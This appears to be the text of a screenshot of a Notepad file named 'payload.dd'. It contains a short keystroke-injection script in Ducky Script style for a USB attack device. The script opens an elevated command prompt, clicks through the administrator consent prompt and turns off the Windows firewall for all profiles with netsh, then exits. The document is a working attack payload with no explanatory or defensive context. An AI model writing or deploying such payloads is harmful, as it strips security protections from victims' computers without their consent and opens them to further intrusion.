 payload.dd - Notepad
File Edit Format View Help
DELAY 500
GUI R
DELAY 500
STRING CMD
DELAY 500
CONTROL SHIFT ENTER
DELAY 1000
LEFT
DELAY 500
ENTER
DELAY 1000
STRING netsh advfirewall set allprofiles state off
DELAY 500
ENTER
DELAY 500
STRING exit
DELAY 500
ENTER